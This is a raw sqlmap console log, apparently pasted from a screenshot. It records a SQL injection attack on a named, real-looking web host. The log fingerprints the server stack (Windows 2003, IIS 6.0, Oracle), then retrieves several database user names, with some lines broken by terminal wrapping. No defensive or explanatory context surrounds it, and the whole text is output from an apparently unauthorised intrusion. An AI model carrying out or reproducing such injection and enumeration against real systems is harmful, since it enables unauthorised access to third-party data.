 [16:45:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:45:14] [INFO] fetching database users
[16:45:14] [INFO] fetching number of database users
[16:45:14] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://vip.xj.189.cn:80/error.aspx'. Do you wan
o follow? [Y/n] n
[16:45:17] [WARNING] reflective value(s) found and filtering out
21
[16:45:22] [INFO] retrieved: ITNMAGT
[16:46:01] [INFO] retrieved: MDDATA
[16:46:38] [INFO] retrieved: MDSY_